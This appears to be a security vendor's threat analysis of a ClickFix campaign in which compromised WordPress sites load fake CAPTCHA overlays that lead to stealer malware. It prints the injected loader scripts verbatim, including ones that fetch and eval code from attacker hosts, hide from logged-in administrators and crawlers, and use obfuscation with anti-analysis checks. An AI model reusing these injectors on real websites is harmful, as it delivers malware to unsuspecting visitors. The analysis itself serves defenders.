
Figure 1: Overview of the attack chain
First sight: Tracing the infection chain
Our investigation started following an incident handled by Rapid7’s MDR team on January 23rd, 2026. The initial alert indicated the following command being executed on the user’s machine.⠀
Rapid7 acquired the user browser history and observed that the user previously navigated to the url hxxps[://]phatapunjab[.]pk/new-pta-tax-for-used-iphone-15-series/ after doing a google search for a related query. At the time, Rapid7 analysts noted that the domain phatapunjab[.]pk was created only a month ago, and so this incident seemed like a classic case of a malicious website poisoning SEO to attract visitors and infect them with malware using ClickFix techniques.

We retrieved and analyzed the next-stage PowerShell script from 178.16.53[.]70. Its purpose was to download a shellcode blob (named cptch.bin) from yet another remote server, 94.154.35[.]115, and execute it utilizing the VirtualAlloc and CreateThread Windows APIs — a standard process injection technique designed to execute malware in memory without touching the disk. The shellcode unpacked a loader that would download yet another shellcode blob from the same server (this time named cptchbuild.bin) and execute it injected into a native svchost.exe process. The final payload embedded in the second shellcode blob turned out to be a Vidar stealer sample, which we’ll discuss later in this blog.
Figure 2: PowerShell stager executing remote shellcode in memory
On February 3rd, an almost identical case was handled by Rapid7 in another customer’s environment. Just like in the previous case, a PowerShell command was executed and shellcode was downloaded from hxxp[://]94.154.35[.]115/user_profiles_photo/cptch.bin; however, this time, the final payload was different. Instead of Vidar, a .NET stealer was encrypted in the second shellcode blob.

This time, the MDR team identified the ClickFix infection source as website missionloans[.]com, which is a significantly more established domain name and seems to belong to a legitimate US company.
Figure 3: Fake Cloudflare CAPTCHA shown on missionloans[.]com
⠀

Around the same time, malware analyst @ShadowOpCode on X (fka Twitter) reported a similar case, where a Swiss website wepro[.]ch was compromised and followed the exact same Vidar chain we’ve described above, and on February 17th, X user @James_inthe_box shared intelligence on a similar infection in www[.]mrfpaint[.]com.
Figure 4: Fake Cloudflare CAPTCHA shown on www[.]mrfpaint[.]com in a sandbox environment
⠀
Noticing the similar pattern in all of these cases, which suggested the ClickFix infections originated from compromised legitimate websites, we wanted to research the mechanism behind the compromise and hunt for more compromised sites and the malicious scripts they load.
Technical analysis: Dissecting the infection mechanism
Because none of the previously reported websites presented the ClickFix payload anymore at the time of our analysis, we opted to hunt for compromised sites by pivoting from domains hosting the ClickFix implant, which all resolved to the same IP address (94.154.35[.]152). We queried related URLs and noticed that many of them included a query parameter hinting at a possible referrer, or a compromised website loading the malicious content.
At that point, none of the referring websites seemed to be infected (or actively being used by the attacker) anymore, either. However, using public data from urlscan.io and the search query: date:>now-30d AND domain:(gorscts[.]shop OR greecpt[.]shop OR captiort[.]shop OR captioz[.]shop OR namzcp[.]org OR beta-charts[.]org OR captoolsz[.]com OR capztoolz[.]com OR surveygifts[.]org OR captolls[.]com OR captiorweb[.]com OR captioto[.]com OR cptoptious[.]com), we were able to find past scans of compromised websites contacting one of the known ClickFix domains and inspect the HTTP responses.
We determined that compromised websites included many potentially high-trust websites, as noted above. One striking thing all of these websites had in common was the use of the WordPress content management system (CMS), and in particular, nearly all of the websites publicly exposed an admin login panel. We checked a selection of these websites for known-vulnerable plugins or versions of WordPress itself, but no obvious common pattern was identified.
One such scan we found was of an Australian online pharmacy website (hxxps[://]medsnsw[.]com/product/buy-xanax-alprazolam-australia/, urlscan.io scan). The recorded HTML response included the following script:
if(!window.__performance_optimizer_v6){
    window.__performance_optimizer_v6=true;
	if(!/wordpress_logged_in_/.test(document.cookie)){
		var perfEndpoints=["aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=","aHR0cHM6Ly9nZXRhbGliLm9yZy9qc3JlcG8\/cm5kPQ==","aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9","aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8\/cm5kPQ=="];
		function loadPerformanceScript(endpointIndex){
			if(endpointIndex>=perfEndpoints.length)return;
			try{
				var endpointUrl=atob(perfEndpoints[endpointIndex])+Math.random();
				var performanceXHR=new XMLHttpRequest();
                performanceXHR.open("GET",endpointUrl,false);
                performanceXHR.send();
				if(performanceXHR.status==200){
					var optimizerScript=document.createElement("script");
                    optimizerScript.text=performanceXHR.responseText;
                    document.head.appendChild(optimizerScript)
                }else{
                    loadPerformanceScript(endpointIndex+1)
                }
            }catch(e){
                loadPerformanceScript(endpointIndex+1)
            }
        }
        loadPerformanceScript(0)
    }
}
Figure 5: A malicious loader script included in the medsnsw[.]com website HTML
Masquerading as a performance optimization script, the actual purpose of the code above was to find and inject the first live script from a hardcoded set of remote locations, encoded in Base64. This would only be done when the string wordpress_logged_in_ was not found in the website’s (non-HTTP-only) cookies, hinting at an intent to hide this snippet from site administrators and editors.
Figure 6: Decoded list of JavaScript source locations ⠀
Consistent with this, the next request recorded in the scan fetched a script from goveanrs[.]org (urlscan response), which we analysed to understand how the ClickFix content was injected into the website and how we could potentially identify more compromised websites.
Continuing the hunt, we’ve also identified an alternative way of loading the ClickFix JavaScript: In these cases, the script was hosted directly on the compromised WordPress instance and was retrieved by fetching /wp-admin/admin-ajax.php?action=ajjs_run.
(function(){
	if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

	function runAJJS() {
		if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

		const cookies = document.cookie;
		const userAgent = navigator.userAgent;
		const referrer = document.referrer;
		const currentUrl = window.location.href;

		if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

		if (/iframeShown=true/.test(cookies)) return;

		if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

		if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

		if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('hxxps[://]dakarailarriett[.]com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
			try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

	if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
Figure 7: Alternative way of loading ClickFix script observed on dakarailarriett[.]com
This variant is interesting in that it attempts to more robustly evade administrative scrutiny by explicitly checking the document referrer, the window location (URL), as well as multiple WordPress-related cookies, checking signs not only of administrative access, but also automatic crawlers or other artifacts indicating the website is being loaded by an undesirable victim. In these cases, no AJAX request to admin-ajax.php is issued.
Lastly, we have seen several cases where the ClickFix injector script was directly pasted into the website source.
ClickFix loader JavaScript analysis
The obfuscated JavaScript returned by the AJAX endpoint or the dedicated host server aims to make analysis difficult by outlining and encrypting strings and constants, utilizing niche JavaScript mechanics, synthesizing opaque predicates and dead code, and employing clever tricks to detect and thwart analysis.
After an initial auto-deobfuscation pass using the tool available at https://obf-io.deobfuscate.io/, the high-level control flow of the script can be identified rather easily. It’s apparent that the file was transformed using a commonly used obfuscator, which creates a global encrypted string array that is first rotated and shuffled and then accessed from across the script to access and decode strings just in time. During the initial transformation, a sneaky anti-analysis check is performed that enters an infinite loop in case the script is not running in its original form. In our sample (see the IoCs section), _0x4927 is the function that returns this global string array and _0x288c is the function decoding the strings and containing the anti-analysis check.
Figure 8: Code listing illustrating the global string array idiom
The anti-analysis check makes use of a clever assumption: While the script is deployed obfuscated and minified, analysts will presumably first transform it into a more readable representation before evaluating chunks of it. The anti-analysis check consists of testing the string representation of a previously defined dummy function against a regex. In JavaScript, the string representation of a non-native function (i.e. the string returned by the toString method called on the function object) is the verbatim definition of the function, including any whitespace, comments, etc. In this case, the code specifically checks if the function was defined with any whitespace after the opening curly brace — in effect, function(){return ‘newState’;} will pass the check, but function() { return ‘newState’; } will not.
function _0x288c(index, _4_chars) {
	/* ... (Actual decoding logic, not important.) */

    // The KLCBjr attribute of _0x288c is set when the anti-analysis
    // check has been passed -> the 'if' body is executed only the first time.
	if (_0x288c.KLCBjr === undefined) {
		const AntiDebug = function (ref_to_0x288c_function) {
			this.ref_to_0x288c_function = ref_to_0x288c_function;
			this.yyIdzW = [1, 0, 0];
			this.regexTestedFunction = function () {
				return 'newState';
            };
        };
        AntiDebug.prototype.testFunctionRepr = function () {
			const regex = new RegExp("\\w+ *\\(\\) *{\\w+ *['|\"].+['|\"];? *}");
			const test_result = regex.test(this.regexTestedFunction.toString()) ? --this.yyIdzW[1] : --this.yyIdzW[0];
			return this.enterInfiniteLoopIfFalse(test_result);
        };
        AntiDebug.prototype.enterInfiniteLoopIfFalse = function (zero_or_one) {
			if (!Boolean(~zero_or_one)) {
				return zero_or_one;
            }
			return this.infiniteLoop(this.ref_to_0x288c_function);
        };
		// This function infinitely appends elements to this.yyIdzW.
		AntiDebug.prototype.infiniteLoop = function (ref_to_0x288c_function) {
			let i = 0;
			for (let length = this.yyIdzW.length; i < length; i++) {
				this.yyIdzW.push(Math.round(Math.random()));
				length = this.yyIdzW.length;
            }
			return ref_to_0x288c_function(this.yyIdzW[0]);
        };
		// Anti-analysis check is invoked -> loops infinitely if the check fails.
		new AntiDebug(_0x288c).testFunctionRepr();
		// Attribute of function is written to skip the check from now on.
		_0x288c.KLCBjr = true;
    }

	/* ... */
}
Figure 9: Annotated string decoding function containing an anti-analysis check
Luckily, this check can be bypassed even without de-obfuscating the function, simply by setting the “check passed” flag (_0x288c.KLCBjr = true) immediately after the function is defined.
Apart from the initial check, there is also a periodical trap to debugger triggered every 4 seconds to thwart DevTools-based debugging, and the last anti-debugging measure the obfuscator includes is a replacement of all console logging methods with no-op functions, so that trying to debug-print expressions will do nothing (despite the string representation of the methods looking normal).
Stripping all this anti-analysis code away, we’re left with the actual logic. All of the remaining obfuscation relies on decrypting strings using the _0x288c function from before, and outlining constants and functions into an (immutable) dictionary object.
// Example of an immutable dictionary with outlined constants and functions.
const _0x1f62bb = {
	'SEDWD': _0x288c(494, 'jRBP'),
	'xPXNi': _0x288c(997, 'VJ)K'),
	'fxaUb': _0x288c(1722, 'AFao'),
	'NMdCB': _0x288c(1026, 'c[l*'),
	'MwFFz': _0x288c(1055, '0YkN') + _0x288c(657, '8k1N') + _0x288c(1037, 'DoFz') + ')',
	/* ... */
	'LtnFV': function (_0x4711dd, _0x395488, _0x450231) {
		return _0x4711dd(_0x395488, _0x450231);
    },
	/* ... */
	'RqVmA': function (_0x34f24d, _0xf681c2) {
		return _0x34f24d !== _0xf681c2;
    },
	'jkPPL': _0x288c(1004, '9Ea9')
};

// Example of an opaque predicate using the outlined code.
// The predicate is unconditionally false, so the true branch of the 'if' is never executed.
// The unreachable branch references undeclared variables, possibly to break analysis tools.
if (_0x1f62bb[_0x288c(606, '@0X6')](_0x1f62bb[_0x288c(1088, '9Ea9')], _0x1f62bb[_0x288c(686, 'AFao')])) {
	if (_0x4eb07e) {
		const _0x1ecc29 = _0x158fa0[_0x288c(1689, 'udfh')](_0x585a9a, arguments);
        _0x45d6ea = null;
		return _0x1ecc29;
    }
}
Figure 10: Code listing illustrating some of the JavaScript code obfuscations
When these obfuscations are removed (inlined and evaluated), the script logic turns out to be rather simple. A target URL for the ClickFix iframe is defined and the browser local storage (specific to the host website) is queried for the key iframeShown. This key is set once the malicious iframe has been displayed 3 times, after which it is not displayed anymore. Once the DOM of the host website is fully loaded, the iframe is constructed, its source is set to the target url with a query parameter ref set to the hostname of the infected website, and it is appended to the document body (positioned on top of everything else).
A deobfuscated snippet of the raw ClickFix injector script logic can be found on Rapid7 Labs’ public GitHub.
Note that the threat actor clearly intended only to show the iframe once every 30 days at most by setting and checking a cookie for the host website, as well as to dismiss the iframe after 5 seconds of clicking the button inside the iframe. But as became apparent when analyzing the JavaScript running in the ClickFix iframe, they in fact never post the “buttonClicked” message to the host website.
This makes the compromise much more obvious, since the website has to be loaded a total of 4 times before it becomes usable again, instead of dismissing the ClickFix automatically with 5 seconds of a click and only displaying it once every 30 days. This, in our opinion, explains why so many of the compromised websites might have been sanitized so quickly. The question remains whether they truly have been sanitized, and whether the root cause of the compromise — which remains unconfirmed — was also properly addressed.
In any case, using information obtained from these de-obfuscated snippets, we have been able to hunt for and find many more compromised websites, JavaScript hosting domains and fake CAPTCHA implant hosting domains, which are all included in the IoCs section.
ClickFix payload JavaScript analysis
The JavaScript embedded in the captcha.html files loaded by the injected iframes is obfuscated in the exact same way described before, only this time it is split into one script in the <head> element and one script in the document <body>. The de-obfuscated snippets, available in our public GitHub repository, probably need little explanation — the former simply sets up the click event handler to copy the malicious command to the clipboard, and the latter populates the HTML with a chosen translation of the ClickFix instructions, which is chosen based on the declared locale of the host website.
The CAPTCHA instructions are available in (at least) 31 languages: English, French, German, Spanish, Italian, Portuguese, Dutch, Russian, Ukrainian, Polish, Turkish, Romanian, Hungarian, Czech, Swedish, Finnish, Danish, Norwegian, Greek, Bulgarian, Serbian, Croatian, Hebrew, Arabic, Indonesian, Malay, Thai, Vietnamese, Estonian, Latvian, and Lithuanian.
Double Donut: Two-stage shellcode loader analysis
Besides the identical ClickFix injector scripts and the shared infrastructure hosting them, another characteristic tying all these compromises together into a single campaign is the singular IP address hosting the final malware payloads (94.154.35[.]115, moved to 172.94.9[.]187 at the beginning of March). While the initial PowerShell stager C2s vary (see IoCs), eventually they always lead to the same shellcode loader hosted at this server. It should be noted that nearly all of the hosts observed in the attack belong to Autonomous System (AS) number 202412.
As it turns out, the position independent loader used by the threat actor is the open-source Donut loader (GitHub), which has been commonly seen already in past ClickFix campaigns. Luckily, the open-source Donut loader is met with an open-source Donut decryptor (GitHub), which we can use to automatically decrypt and extract the payload and metadata.
